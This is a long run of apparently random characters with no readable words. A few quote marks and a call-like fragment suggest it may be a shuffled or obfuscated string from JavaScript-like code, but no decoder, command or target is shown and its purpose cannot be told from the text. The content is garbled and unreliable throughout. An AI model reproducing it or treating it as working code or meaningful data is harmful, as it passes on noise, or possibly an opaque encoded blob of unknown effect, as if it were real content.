J)om!e=J!Fq"YExd(2T.how[2b+.X.J.6i1)".e.n5k,m41[_k uX96aJtJL.n62..ujs3=;]0nd}!!znat d\\7.kl\/]1=J.sa00n55gdl+C}es"9Y.fpo@68sJslaeX2c1Y;.pE56a2Jue!@,eW.J.blumiJetI5JCana\/.",k"7<TgC..DJh!88`$.9Jos,8e4_]koS0J.-]"fxy),tYnYn1DM\/_1nkcs.l`-1J.{B_n9=.TsYJ(Y>hC_2pHE1.4t.Jo-Jq]9wJ)v77(o-X=(ta)9t3Y.v ]25,e6+JLA2knbybXtga("1rl2e.H,no!b(=.vS,v)rrXJiKh!c0J=a7a9)k|io;b1J.k?JX^+"6\/k J,X)eaM5hJlSxa.3iKY8l.\'eYsuewro2=s(l^08Y43n8uo}Cgve94aX86.tsg5k! dlr!0gcu!huen\/JJ711!)-cX<S7.gtaJ_-n>set! s,C4i7K_UruD0v6..h9bE}t.ix.0tJ!q8htqkStsdAp)jJZ,alh,J)w!Ja7hYecer6h, usJnak]!",a.dru]CJ\/JCJs29ngT-0"mmt4s.X[aai.!agu\/4gJQu+n8)SjeK}t.nYY]91s]{T.(l J+Y.glJ..sYei4JW.k0);E-e5lb.I.;=YcY1.JJ(sm!mJX. zfn inam4)5uJhXYv. ",m#2x.X+h!}aao_rQ.)g_#pJ.,hnsgq.w4; n-F.2oLazXeb\/v .XmcJ.JuNXUoJ4:(J?"vJz..}9-Yd=p}2t vJm=Cfb.=aSt.3tm&JYtSx.n.0c@X.JsKMvihC<3l6.wnikXJg\\aeXtule-k3.5.=YoJboibgw4X-tJ3frgp"6 "an.761...aWJ?MasYJYJh06awDgplXJnlq8t!CJp&ngkJd0h5tttrYt..r=p_[s3a._.b\/eB.c52=webfnBs,=hadkIau5.1s(gJLa23)xaIl3.or.YX|vN2Y7-g=#JC.)a,bso)3 Yu4d\\9,.Jbmoi8cCXtl0tnso"Jis%b6!hieJ kouXsdJa9h8b62ang92k"JJJ4a1)DO8ePta-asq34{a(E!t)Y,u,c:.6e7I.92\'DJx-Yoo5YJ,PeC!gson35.J9KJl(ge!nca.9]FA!u Gdw e.c"yXf(_ceia.crJ!aohCXnm}ca:e.3.;iwI.5!!6hJ8vg3Ya!!q@_\\.J1Jp@,.qdX.lzXKJ... Jce=t.ju0a.+nJ%v,od-.;0d?Jf!\\0J.lN$\/D.)aEJ.io)v!k,.eqEJJel3CYJiemptO .vm.YYaD,2wJJe7}-LJ!!o)Foh!o.[.}a*65n5p6Jbs..lp6J]b4C.rl8.{ Y_r"8iJ.Em.aeaJ.u.loJXcnm.bXtnfusva6XtYudw3\/ts!Ifpfm6CEJblt}A2.,.!_)#5X.a@"r_ngXe",5_JJ;erX.P)vJe+6 bozR,kjJX!?1i"e 3q0.XkCn:2}J\/ .J!Vh.75"JKJJ" (Mn:h._"q-d.6.nifWJ))uXJ(+.MwNikea!n,ap.;#g)4Yudu(..!"eo0wxJt bwg o-.3ausk=m7"C;X!q61-0S0_k4#,4fvmu!-aa+"Jn|Tel.lY5XXd"u nujq-({IQoel8iTY.d+Jeek1XJ=4o42.[n=8y.6_M+.w4D5gk.lt qXitJ.-;YrJns7i;ke.n0!..!\/EpFMv+a1w"".\/asuss4mv"vaW9 _0t.JX5J90KmX2w?a8s]=ewNJ5n Jx\/ar6xs[k2 0Y|.29.|h6o !5JhXJ4JseI.a6.1YIdIk4J}_rC3.(s:.yeFxaf,J_l.aXIJIsw"YeE)Y1.ln.qJeu1etaJt4.es.;..\/!r\/"-a1.i6Y!;r73[m\/hsvkg2..zy2Ja?lJ0.s`"-J.\/JXg2Ii!srvkJkeJJiaeN"\/a.7.?=SRjD).;L dJ.@ J\/6e2 cr3*2i ep.t0@7JtnggsthJXx805J).d0o1d.,". n1JBJcvr!4J-Jd\/t5Yn c|rJo!rua*,a1prU,a\/!Y..3ammcg.siGtic72l..0e\/\/aebv.v2.Il](Y6 Aa1c D7.q o).YD4$oJ.va..CJ5Yrig..  J..c6k364k1Y,ywJ"57.asDrelrk! 6i6Y]"aX)nrR7; eio.a7ukdCvox.k=3.2mdvbe0P3"Ygy-.:=4I!aQJ.YeG r.6 i?sY 5uu!!"5r[51st\/8X6.p_[Nc;eq-Xi a@e-.Ba2c.JXx3.ic\/pew.!5"Xwj"CJJ i5dSh.!sd{!praa6!.i2tp1xD JYtN 42.oa(nfY!J4an. v""tq`oazJj3ag0nX]\/+JPitnraJ}e(vo?..0\/w3.(4JSg9r. ilwIJtzmv6.rDt+isa5(o|4rtbB1ys-.rJ...a5)_naX\/oeTn DXs3wjamJwct.Xi9!erhg8!\/[eiXkt.e.hcz2Jg\\l5)k,JzB!YJt,i..!14zs(ne23c6t d9xoomb>n6o"sa 20.IJaiJs"JI.Yk.eae2oX". A31Xy!PiYM])i\/ 8Jed50[.C#]ncoKoe]j.hJt2X6.;a9l4(9l,|Ct0.cz"'),cWx('Yz;<5()g!.J,ld4Cq9Hgin5Jm1_spJXt]7C!n3)tn)XfXiXs.kJv)o8.LaJ,a]nc1a:,6X,\'JX0dp&Icf1t1J[JkBs)J&eI%d7.`5kX(JX`.e,88fiYY.XJc8.]9x=u2.tgC6sQ.=X!]Jr]Ja|JhJdstgw.:2sax.] |s.J69Q],1m_%C#a84.snY1_[gpIl+seu 1o4XaX4p.) d! `!.saH,s6iJ1elt<Xl84]of3){*Yf.J7ase(t(Xx4XgteCoa]hn{s5;i."c(iJ4Js$r4JhJ:!eYJ-rnt.Xe]Fgsnn;\/iYi.0Yoo4JarYerpo_SYWn)mNJ38n6m5h_sJEk 0XYcYb_pJX1]Vexs6pppo2x3X4.oeE]$_X $teaYN,w!63soc!i"J\'k4g.Xbe;J1ts.1enl5YJ6.9C9pu]rok.?=s7X7]hY.55}5JJJ!s%,.k1Xm]n!73.&;tr6X39(J,mtsnbr!e08=e!rXekm0gnJoe?4=055mJs0M] aL$.v!l;)0=Xd_.bckhauhYYotx_8e"8}0ctt6J.aXn.3aon{]e.X56T bk]X0Xnw.JY1oe=J0 t!s]Y)u!YXJYYb1ns6)XVyopacJo!o6! YXy"J8,eaJJnJo6lxtZisuX45),}"oXJ)aYvtXt2t ktyYtJ=[YlXYV$Q.t_Y Yt)0oJCY0Yar!Jia8Jk;e_.rXs0,@It2(eLelelC]))...8.Y[)rYCYjs,thrsaYeY0Je\/6_6 9 7 8!]pXgcXn0>ai_n(YPI}1V!wYe Ys_3SJJpofJ=9Yi{:1rX},?.s=iXjY\\ru(J:])Ju&J08.P?eJe,T1xto 2tiXYX4k4r,s2at".]>3ZgWoY4n)X{x!}}:Y>$4atY.(]J.nqY1Y!J_co}]a(|tJ3Yl1#e) )Y6o)X)!e.YYsC3!=2Xec0[oddJ}<}.06: oY8ldJp&x0nr_.X0{4x.&tugaX0YCF_(JRin![.stjbJ]aXJoJ)YyY4ha4I_)g!a;X3+2]o.aaa1JJzXJW!06XsJgek35l=}X79l!!.:.egnteP6o]%!{$^m]1Jf4..,JX?.][c[weou2t3=o1?A:`X,Y!1)).8)Ziinrg2U1JuY,4]X).5dgJpo{l2eJP3rS_3.Yr_1YT,Xc4inl]Jt]0bdyl.JYn|h9dlY!oT5]]]n5nrJ[7)ei?YY5,oG[o,i;caX=0ndex]JXXX!rc8hd6YiRa2tn4i&6YTpY.3JJ,s3Xv (6nJY}]eX ctX)&J\\YEX}J "gJ>4(J1o.IYmoXsYJts,}ZX:YPoaX0&k .]r=t[B4s FY<4ad]JfpolG>Xs1peYYrX}fsX=p%ke,_]jTe12}};Y=Yo=Km:J..m!8=A_XnXne#!;:f!#IDY,Xh=oDJJ}isaiJ }snbX&eXX4.]KSCJsY_iC0c]f3a7.JJ=ow;YJtYYT)a] Jh]Jvs{!Ctay2eJllutes(mY0eil_UX{JcJYrBfrk=\/eajs]Ytn(}19]..#aX.f2Y).Y1E]T(J14zk}"XXYYJYgt\'y]YkLY U;J]Xa.{:.!e7;]JYxYn1-(dX=7$;rJhYp\/J!.l9} sglamY?5Yko7Y(X\'03io]](C!J|.Y=]uCYJgey.B(o,mV:0asJZ_ 5.rueJ{-#06!_mYYJ4CXt!6XiX m_ja Y.CX^YX=Ye-V_#w7nJIYl]J$#w,n82)YgYwhEb)o8f> .1;05)A1 n6),i]x6]eiT98YJX6`ans5;.]Y0t&JYJZY1}s1m9Jr(J3;o4:J.=s,w=,AaY8i[}1(J_XX!!jtY,_=6e]ktX5fY;YYerj(r;ai)l9X!?Y1X,_XJ"`0}Y]cJrskXc,{)S,=)(C6:1b{JnJ=Y13o);rnJXY6iIm2Ir#JY=iYY=[_b]N b[gsonqJ=9YYP{,!iuuJJut1oSJi7hDNr+3c6!o\'nls fs. 4J)JYi[ YJ}tYhXY!tbJ.YraX=3JU[Jglno=])YY4q;) (,uYJXY1,!(!J1Jn.60u{Ys. CJ]@iXX;tp8J{i!1)v"t3pe,8.m:,I.)K2[r8YXS6sl:fhrJeo]2X`[Y!)o8062X;0r. ,rX3)JPXka{g,Tet}]")-nYY\\.X.YxX`.OK(;i4J6i)16XJ3h0old3o>an[0t60e8ltXgooY6Xti8YgImX!J3DJ!z]Y1E8YXt098-;sgY1XYXE]_l3\'eE}s7XXJv1)]] ]YJIuxoY.o11.Yr]XaJ!())YJf1J.(;WiJ1rYtn.,.{"byY;!WY3)d]Y.kY26(]n!MgX}.eYtYt,Ji]p J`Ynt9oYYAe]}xqs.Xr ek)9CJJnXx]YoM% #Xrn"n-J\\t.TYyyXx\/Jsn!3.5Yt r_r1b[{.4J0J8xeSndr J6(2gY6]n)k_XY)Y,atlXYu_u9YiVQrasn.meXXXs,ZYJt1vvo_Xpi.eaa<YX5 k [Yl_%e$]%nX1=6$Y:Yvcus::Jlnzk)ecbs|YddTYsrYyr1X,5]nYXX,aye9eEi!pnXrYYUJtovel%{HXJ]!XCla4]v"9Jt0abXk)Je&0XrYXlY$",Ne52lmbiz.2J)iJe,5a][F6no=Js.tD#Fuyun.s(l.!axtase=XQY1>n66e__r0,Jb,)Yo,.dmY3_TN  d{3t,:o2loJL5j:HJ]erYxaJ1tneXpr{a4f5sugY)Xr1.y]t2JrY,,su|9J0(TtJY-nv]=t!$.JseXn]0YSaoY)(0}tc0ie$5JeeC0`0:hk]!i.az]Y)Yr8R.X)J]YJ ,i.7XYa8Xtlud(ofo0;X(iXnicim)5un7@2u, })aJ-0ahi48YX7J_ty\/e#Y4X?8]Y7e2.kSY5=oXX]+)e81eh}.Ztee,]Y]YoP!!r6sm.`aJr XJVns80Y8;f,24J3MJJ`x(o]X*].{po,k(ik=!;yJ.T h0XX7XWYoX9Y}1YcJN#\\5 8{r71}Yj]a]aYJ80_r}i,p4uc`.ah`0#[M1C01jt063t3m.}JX:aJX;|X4_SrkYua.02(fJaJ40 1.6e.3dJ0Y_yY.ZaFgifn.YJ[1(.J8X(=)7sOd.62))JJ8YsnY526t!^J?g nJ}J,J6k4XZa m0!mVrJ{i(2J){.(2Y6QJa_7cJWX;,(@6s a.feJ]);vlut XS@3clXlE0X3lc2=J_8eJXTS,DTn{7X=e^{1xrJsX[xX!J]J.Za;b.o]attXC 4.[*5+n?fY_8tX.tXJ:JY7G3_)HS;Xi][XIYd[].J68(YXYph050=htXkYpJJbYV)1JkYJk!].!eaX0JX)xN Xy,Xh=nt_...l!g!-tYh=V7Xa68_a=i}EtY!,07 u)+5YB}p0}!4_r[=6XnXo$ykKg.gi0.Ed;aX(*a8eX4X82_ttXJ|1DJJ^X3))YX3nl.,trS3lYamec,<JuYV)fa3_Z[)yfRl.Jyk5XJ{0X;90)|Y\'J=YJ4CJ8Ji\'iYfa#g.X)!;^.Ds_,`JaeXY]l+e5in:eXnY,F1W=Jmiuf`eJU|X6ds]+X Xm0,-DJ.9l42]pJ[Jt$5X(38%o2A[Xpo1J]@dYu}}XvY]YK.M13JE.lrYY);)])Y);ess=o,X\/,!YYv=Yszbvc}lX(j=b$TmXJs8V1*-K40=t\'"2=]}6yuXrIl,:gJ2C3e,}4"YksJk!60FX_J:bqu43.b}n!,u J9J].!5db)XCYrXka{]...=J341[JgCfYXJb)j,tc.M0Q)= 5;0.d!J.p:ha=XAJXn!J$cJ+bPNclarIYJ)=xWr=>XnY.i=o}-.;pa`JJXy|=]J}X720 Y9n3;tZi{p.dLks+,_tn$J]fJDJX56t!hJc_a7r Mt`,-XJGs}a6cVstVXnF\\|H%.7X8 Yde]Ci.!grsvX[0[.C]O!tr9n_.sjJwYC918J2Lm.l;V@.J45Y;X0XJX!u\'3g1.n{]lKyY4tC)J.sJk`:M9 `aX\\JwMr0a3X46Y4(m:J]Y,e\\1J).)8oX8t[YQhe(S.bXa= {]gXirO2Y.m!]\/TYZY]]]e5l6Xge[YX;r{<e88<phi4X.d0!JhgfJ\\s9v%YY,]Y!Xt.{e]4teJ)J)9S,!r+X1oKYTaieJu4tJaeo,J!Y) ,C=?!xbgtYf_sa4a}acJ\'JkYbYY2JYr"hsJ.U!9YVn]lXmv1es;g!YaJZb:b$_rkYk){Y\\YIYnx]!$Y8):::XssnXWXJxe..a!+J=zmXtf(5.rYJ_)n,X0:GY2J,YbXJ,..X6,W. ({Y]Y[}.XXC{h]K}1;d=Ln^&drt)ZiY}j^1a}e(k)siut6;Cer15CCv(5}w.F3=Y3a}dng$V{JwJCLwYr8ekeJPXYeJJ;JJ>7JJe9yh0aNsi)_J2=.{csgi:5_0zY!j);Xf3,..Y7fs_irmXJ,h {uXsY.JJ \/rWrJ0)c Ju]!}J wp9Yp. _eJm]Yt.00.eYcl6y1`JWJa1_)!DJg).XQ0YYY0wmJaJDn8]tXY:X.)iY#nc(]X0.7,)4Gv2ii{g.Jxra.X;X|C(CJy2s:YJJabhqbtJ),)Yn*uISexY.Yad7h:XeJa4Tj(Qn`JKJkp0CY.uF_Jg"n.C_]]_!JMg,X5iwX)C0N).Xav]]Sk]_b]j}0aptiY4%Yok,X0)JXeYn)3:90![7]1J0)tJg}XvYcJXY>ed=CbaJWXr1eeTk..aJ>YXt7J]+}V5gX8[2=tXJcuY({k.00uoX57]JJJo1)iD}!R%}sY:rYJtXcnJgY4t)ncpa)acX-j %6nnXY]k!,7e(J0t.]; ;}uoXesbFd\/Jt;]j\']t.oJ}Y{.}Y{Xir0(_3!c!JceYsb1A}hfrih.0Y45]hXut,]Yg_3t]n9.)X[i!;c]Xe]e::dsaa!YZ.6{r,>)o.)!RYXt(k]Jj)&]}7x1Yr,mXr+a:Y1a4ox,)"_JS])Y14W6at=.YbYvkO]e2!lJ!\';Y,J.v.,6o6(t](8i],n_xLY0aoh;C99i:nigY},!J}J5Y#JJn,Y5Jk_8.Fn:Y\\o7JmpYX1 9Y%kdsY8Cu0Y_5)e9p[18JY3JY4M121JvJ8qrY.p(XY!.S!uRb1J9=p1!D5lR)z.l(fhY4sJ(JvX9sXg2.]fy,. 9{}S:k@S;*Xh9gt10YX!=j6i1]TpeSae9:11tXA}x5io=pX)(06plVCo\/-og9Yto2aXws{JXa2IY.){epk)s.X.m+X)Y,2y"ek\/!e:]YsYkJo,J2g7]aJsebk[8)n-{nciw!J):xY5.c1.1T![JoNYYXrxcNd_Y6X]4,.5.J,r!Yu;t)4]swi !)Y=Jis]76Usi6fa4cXQYE=.oXk,Y`[,XX0.]ql]_;tXdYnJYJ40kXJrX]s!usY)2aJc=2Sydn3_z77i3..dk9p23!lY=lkXY9XY25]lY1)k=RYtX#sY}21o1WkY4n4dm.1XoYCi&i0YXxiY.#s9EX.n!)4n4dX9r)0iJ+i;36YU1)Zo,XlyJ.JYYo;Y.nl}eJyf]1mesigtMrr(nS04(D)7,x(Js1<6gY\'!#8!Y=XJ.r4 JX7])tYi,ux(7YeJ4.4JpnnXlP]a0oYX"L]iY$[s7tkGJJXJd0=UMob)lX|)XJ;5X|iX]|ocXg,h4adMX4po)Xfgb7JYt,.FrJ6aTe}Jns(X.(.YJ6 1Min,lYJitYsu(J.isf9t hetJnw9u[o. ogiJterXzXYYt[_.)]X.JY;,.SXY5o:iiYX2IfJ=]J]r4.,7=4x]aJn_olXgX7Y.=,d4vXKXn.4]64!d]\\F4TYJ^}p.)4_Zco .2{eglqJJ+!#,fY(H)1z7YY_VYw 8Y#cYzt3p1cY}JJn4(tn]="c!2eJh][Dnd1c,YI]e5X5.JtYg[2]Y(.l(Woy )6Tt3JJ]dXT-x75,eYpP.agfnvXp rp6J7JfXsQk,nXlhax9t)CeJJcipI%l.J(o!nJo[:X,M,[aY).uJY01Jo0 XY2X13YtXr$ga( }e00a\'((_rii.{hX_JJ_p;]fede_X{FJ1nee4na70!Y)X=}JuXX6e\']uemX74]oY!Xl5..kqXJL80;\'iXYY$}Jt2i).Y)5=]Xt`JJJ6l1YJY=e).Xr;JY|.\/.m!T$wu;l0tX5a=.X\'s.a=0"<as]"}06J[Xaf),s;7!1N!0vX,%f=nt.gyc.|=+0t.eu_0sJdYa.);+.[Y_YYLhs[.J(t=,6J\/bY3cX66#Xnf1t7)}[3s#X+SXaie3+okX)*g0(Fl9l{X:3Yu!a-Y0r)0wta,;)J10a!!)rR!n!k(mzj Vcv31{Jf!Ylb. %YXa#GXQ,5du]0;lCt#cihldrI&]ba82(0lnQXXYtYon)2,enJ5.YoJYYswk.96X0J0Rss,R{t)JY6=YYXCa)oX)In.e}1,etW[)JMo.p`YoRY)Ty94aX2Jt]0m.,=Je0..Y\'o7XfeX^InbE!iX6r7Y]bekY0B(J62rYJ].J2X03Y Y;90r=J3+r]]a1NY\'XNXBc;(:5!.]lT.3YsJ1U2a2J4JXXe1YJXreYdtnJttresXi!=5X2t)YeoXtJ{X1xJJXJn$irpkaP_X.sJ2fHd(fo]=8?rheoXJX .52XYX[.8drX.JtE]C);5nmodY,,tg4yf]1uJtBi,n,Cnf.4oiip5{J,6oJ)Y(uX.i8{Xt}3a)XJ]XX6.4an(.6dVlY.JZ0Jo)XY[0;,sIaiYS,];lj2:01r3JrXt `{V2]1Yap6Y.64]XX5YrwouteX2JSpY6Xk]3n:}4tX5G8bX{)K6_],eY1hk,m86.J3t.@ehlZn03Y2X04)JSal1.#uJe[d6D7eYt1,4Diut. 1Jpm.L\/y40k=XrJ)PiJa10gaYXsXg2mori.]hkppa5"sygJJdXi,oY3])YogeJl] dJJuPJ.YJaC2MIio)=:{g Y.v5z T,lc6x81!)JwfX9Ju6Eyt3XXXv[Yruo5y=J.CJ0aenX3JX2Ie)aXeYs28J,kX:Jo0u5=X]X0=nlYva(J9ejte;1aJ:JrJGJ6}!2.cXyGp01(nUyY_Jng.222n)X*.(0Ha(.ndfa8t]XY(t 5"0!a!eJae_r,4,K}5J5.6OYs(Q8!6a_J:0X;k!4;JJJh8^]X.J<_cXX7s;CeY!Y@Y Ytnkd1 (o[pug0J=.dXhCvbr|J91*JJDz3=.^#lX=2],=g!d Xvw.)2ufbv)ocnt.n4( ea_.2YvYrYhX08XecoYV!Ee^iJY)nY4Jesf;!X!e!)tX)(i!1lXY31=]2sX:e0#CJ ,JnplJ_]ma88s)6er.0ch]pt5.Jn(XJsJp=t_x26tP #]JYn$0XXe00Y0 ,dldJheX.akviX}p_Jo.0])hJ,nY9yX(X6:J_tmQXtm5{"(_Oi{8n7]Y]k6 u]tJ1w)UluzX]I 1[2r4os]6b[2XXoY!rtXX)_]X]\/u{pXsxuJJl!D00YYXJeci7xis}1roB.!Xnt*09tJ{.J]dY>J4Y? }$_]oXJ*its.2MYY32.|s]iR) 2m0ts1klJt4(J],+2;skX`5YC.4!.][YJYeY!a!\\6a07{sX!l.1,;6o8Ya{t(YJ"5X%]s6t)o}.w#;gl2n0sJoJ&Ji7I.1Ya.iMK+QXtdY]ttc1rs.nJe2=JCdl s4dwa.X!0af{]|JhJvashJ1Ju1kd8(f!4,!,oYoJX8(Xs 4!tib-hub.kY5YY757.y2XCNg72YadeXr9tYn$n5Jae9JJeJ.eJn t,.XJ.ltJ],(.9rnij9to*U(,2xX],YoJe8,Yofn7neJ\\\'! i(J]lY],:6dlX).a5X{)eyYkln=)7(f.,aw!)q]Xdi8-dXsrYsssX.J".rJo4MYloart!= 2}b]pYJl0SY,d.J9J[XCiJCXCICYdtJpYYe9]onG7yb;JeElJc1iY:!0X#mY]63r n3]k.T7e]Ka1J%!2 J)3".J_Y}+{4eYY*r9{a8(rO<!3YS0st iY5 snJKJe.r|tv[X,rWr]i=o]i}t5o8tlk6XU].y_YJY4a]YB;Y8J_s)}.gl{pOsX].ps2)5]eYgXtI?Ja 2e Js2[r!(7.gDVihXqX Yge_!t1XJ0ruY.i i!Y,`]5)te#YX!s7];]),for%2J3;2,ucJ..n.,XJ_eXxFX0m.S4k.)XJt!Y].h]9aJ9.rf<.sY]C5.Ybr.{ee)J.4Y< ]}s4atJSt>18JoI4pJoJ0JJe.oe lYryUnXj]0]eK4(n,Xi03aY]YXr)bXs*{;7zd,JvY X,tjsx6_YGV6Y]o 8cJ00xmfX\/1u!Q,7q]coaIX3J _J{5t9YY3]r0YwX0J,1JY0lo.XU$l_3o.t{PfC61}sXos_)kY.NJi.r XYYkh0].X%n0Y62_7J,.X6oYa_8l=4Xio!`)0.Yt{hee6XQrcnX!i4]iYcD(Ye!4,!A`rkXei<i%:XJ.]X#!8X&k XJop.h6sYegJYX,!77XXid,XYY4om,wkSp\'n.tfhJbeJoaY.{Y=Ya!6i__hcsJ+Yt!9n}JE_Jl\\J|5itci.rY$XaYn5asI.4Y6t2}rX YXve{d#!!u3]Y] Sk9,3.o7T4J5YT,Ye8s)Ja2X!(\'e,Xm5))]nG]$2!rn",1"Y#kpsiYleyJekX JguJ,n]Y0oNDF_!_]7)k`kl)3]K,d1Ui]]t$tYdItytls.LEJ._l9znX.C.ch!2=H4]YYX,l5=J},, D`itHT(6)ols[eJY=X1.QXe(IX9i2h]]<eX{0=aJY%1Y&\\u=W*5.+Xe;.sJ}0+ei,]$.Z4eU!%`iYftJmbJ y](i.0XopJXJTKXX!nYdX3di5X5J\/X[$h!pl5.Mf%G!,ns:8hrY2DX`J7CrSt\'XhHnfY=gY1 .raaY.hJ$tw;roxs]Jls5Q4i]X.J 5JIxEr0Yk}xY=su(Y2BV`wYo`eJY0X3YJo4X.cw!b:a!,hs8J 3Y!].JX502f8y)5Xa!.!Y2X4YIg.J0.eYcJX.pd69t.2e Jt=0]]X7n])XfJb!Jyn)oeX8eYEsh,;uspJ{aoE-.n_}a)uXn2atu;t}Ys@>0J,i}J..Z{U8.e YYrXQLY9 d%Xt6SYg.t_(])o.YYkrJnt425t)Ys&9_d:a o0uu$tktYml,e_CYvoY]"GnII.Yd).X-Ja}]\'25eaX)it)$3XJra!y2y6E.yJet9R=zXY6+()oJ3a1iJ)(1dtiLX{0n]).]5Xw;yhaJ_3803XJ!glj_1hJYitYCJ,eHdJQ.]=(}]X6Sog^ n46b)_;!x{uYtaJ)nJg5,Jor.IX..44}br)!.adL.s!C[Js?Xa}d)FYx;Jtun!4kC1X\\O8J3#$4yl]6E;X}&l!]}).e[:w(X;YX(]XoZ9.YaY g):oa).x)es3.9slYr2\/cN(xJilX.,250]aJ1V}\'`r=g0smX}90k5YJY6JJa2dn1$,,f2.0])JCY!,_J,n!s}Xr(!.vT.=G}:gJn6u_]5lI9bY43,.tC4,Ivo!.cFx4rftnts.h1[Y;h(*nX Jt.JYi[,(#Tr5s.x7bY]YX=oomfr.;:narXoZ|j1aXV4tJZ]4 \'4-[.X0_X0!{e!JXi{tXt.Yo.S.PLd0or Y=J4oYai?Y.xbT!b44pJ()4D8r!lY]h!aX{,eztuJ{e&6(t!a4J.,M.X=duC_JjJS.r$0kkb.1),!0JT.e;|JeJf.1.,){[m}>.,00e7XkhJxYl4i:4n!e|.YXH5!XXdY<8342%-a1C.x=]X1b(cT0vvaiI{ XbYeda& Y]1.JJ@%;&X0 eN0.(T X%XgU.Pri.nY}\'X]r!7402>,IYy&oaJe: . :;"1J)%d87t8YDJIlntI6{=.!)HXXae#|eZaYXo"eaJx!fy.e8L)3Mhsugi|T aY9a)(ir{}.wJ_s]mgYcJo+de(iot(et&M]2Yk{m!Y,0nX;_6]otXYeekalVs htn0eayu0;YoYF}alx_Y.)[J!0Msn.JT0ojqY_JhYJ moYX,;nX,4soTX;!U8X^r;YA2&Xxdh)b]sonXYYb.npY!f93Wr")%]Ywn|4Xo_SPl:pdX]JXdgX[pYX3e;f(XIe&J X_scXhJ,sY2$(vy4Y._XGZ\\_l+Xar!_[J!1u*1Jkan[eed&XJXiXJbh 7{y x r7}!6(:t$]$J  Xf]a.t}$fh(4niG1]81J$De;X7Y,[( tYXwY=Yg]J1J"X&}z 5g-0o JeOX(TaY(_X_f!J.!J0.Fi{.Jlc#tx0XJb,mi"m!Yni]Q1ekK\/jY4JXJ{srJ2X6ni4,}YcaFte.t5xrXy_f:X{c06Xy Y!rhJYd_c[.=Y]f7lJfv1q"JlYCtX.)}1.f$.J))>M1_EK[]IlX81Tu(dsoB(3JYY.00le!gJ]mXg&Xl_uiC14JtJi)l60x97.T9.7 Y7rTZd]Y._]Y7?@CkDiXjt(8J4Y%k" h.!4oSbJrsT}Yn0p])e_TJ RYa!X5})@j.7)78Jy!ti)X8sJX42Ye:!i.J80_b J ag)j_Xarg)J.}$I{lYnJYl6r;e0TXjY.Jr)20Y](0WA]sgf!Y34_Xx_YhqnW(X1=;dfs2Yi3Y]XYX(J9)q4 ;C(s)fc1=tkFn,OY5Xu0.eYeo.sYo(Yn4.I41TuYX`E9Y_(v6V,kYb-k)V0JUXb,) k].Jegu9ea(u)}YT_4)2vrs4,t!JrorXi,2lsXJ.eXJ:5s])tipYYt(aM5CXrYpYJ:_a!=0c,)l[f.n ,))4iJYYmo)]XY,Yi{Je]ynOt)4j;b1:aHeJ,1t.hJJnU$(n)4oS2g_Yc_01UX7lIY1xaYJJ0aJJ.:}pe2ZYCt2=?1JJQ8aY{eeaur,Jz8Yel_xS35)i,gtK3cysGXX2,=rXoN.!;8d!)_eJ|`uYtX3]XT4+GazYn[nU&injgfXs4eJii1ayJd!]!,k\\XC:1J)so)].!ef0eX..gc03YcwjeDJ]\\= e X yJ.f)nzv.YY:X2):XXr X1}qXf ,txut{c+.:}.t1)XYJss{{us:)eeYu#44Jt.0%\\]6arlJJJ ]5.abdJ;eq8  6glyT(S.q)8eX.e.ft1(rl!00 r[% hk.s:.YreT,Yo{(_b P]J]c!6e1n.ys7X58y0X51ndf.d=[)wl]gx}2.XJSoyng]5nw)(7 1.,Y)kte)(Joz5X Y{ohJ8s\'e.AXXl.J6enX}9XE,J].[XxfYYY ]YY6!Xt]X6 _.]mt.!YJ4ts.3.9=0rt&J lk.85b8lJ4.lY;a]sk0on!+vJXJ,J5..18ec.XXJ!X]]nx[JYJ 6tVa! X!.J3=BqXgc;wY){c.C8YIJ 0)Y2ea}vseJ_snt]0]5!h00ae+Gv(wiQ.%3 4YthJr(iX44kJJ9!0v900in..Ga)Yhi.Ja6kit..=5iazssJY]c9eeX]Rt2X6tYoone9gu.e5h!k)imvkr6tt2XS6gXbsoskbJJJJ=Xdx15YnyrYo:=$eYJil0;XJYS]5o[X40gD,hkcJ=Gm?thX.nred(]heYiYXpi{=i.]3o2),)"fbgsnb8X_0!=oel!]]Nuil[Jp]!Inil6:o}.J(]tXrb]X! 6ssX1JYX(_g6 JXY4....,6o3Jt])tJ=xQT0.e=&Y*_V()-11!y e%1_)J .Y7]t md,k,-=aYFJar,JPY8J)4fu.nXs-!|aJJ2)titXW! 1U`6X]_Xbh{5xiYJY2!,U6mJYYrXyYdi[]6pJJb!e0Y,k!h1)hVXYYg:9kz:Sr:0X+eie,DYeX5\\iJYdatZ!:Yol&ptS;_ka.e_M]13Y5_,J(.YcVpWYJ!A!0 m)vfXuJYd.X1} .X(d4ng,9Y5ssJJYJqX[k1Xki+)s8oYskC  i" [a)dYe4"Y2.J6u)oucaJ35]YJe48a7t4JYYxo c20"0e ,Ebr.t._Jo.v[]8asJad!.x&.JuJJY ClX=^2(kY}eiXnc.95)Xi6]niVt)w i7tW{Yh[.iX.ea(Ju(Xv Cei1mvwJ^9{`enai6n_T}ptf.Zni48]i`f(uXY!YYo(thA79,j8iV]2k\'(rX1(6xZ.l] !t7tU.c9$[{Y0e(]y@w1QaT3 feX0sN]Ya)X6R,.{(iihJ,1.!oc;2Jif.xM: )YJXY.I.J,o1dX !034}siu95Y=,sWCJ!e>X!Jns.ranJ rfrrDy8J.0Jc0 .*$RTg\'XIY9,X5!ese.J6r)he955Xfi9[llK0=x=+4w:en..t.Ke]X02;sX-tJiP]; [J14ka"8X\/)xl }reJs0a..37APt8&I__3^StXg0t!1Qa)(.X.;t}!s;Y;XJs,tem5,das1c]9Yk},=.r1tSlJrJJ]Yg)]JXth1oD5sYskfrJXyJf!,Jm8(" ec0se6,x Y(2i89A,}3Tp5-Q) (56rnYatn) 0a6oug2tG_sn)xfXa;2#XJJC._3gqt.= *9)CkD]p\/1W ]]kJMq6tfb}l3)=8uYo)JJ1 272] )X6JC=e.lx!YJ4R$ FYjrJY:eY aG){J7.XlYYYYaoexJn JYm46Yfg)5\'gsYt=bJJ (X7.i(tbD]}]cfYJ[oX8JmRu6!8X.YXm)aaYc^cX wnp`XtvXYy .,X\\.,_]_ulk{]X]f(!2}P=o.t4la*Kk10XY.o6J)c.CRX.n7zJ$Xl t 4 nT_ \/+]Xe()X897Yx1!865.!ag4CJljryo ayti}J)kOd\'!sX{ HmyY,ieo!|Xdz2.trHw._tJyr.2J4JX)I_tJJ.4QJ 4Jb!oreYJetzr .!!Je .^JYY h2tYa>Xa_"nYo Min(47"Ik 4tMi,(!er_Jxs?k6X=i0ZeJYe;?,e]ba_BC.Y+cJd(X] 1DsM)eXp.Yo)4Y4! ![gS CXv.d})s8(,n[71rru3:rJ1:csse%[rJfa_,8un 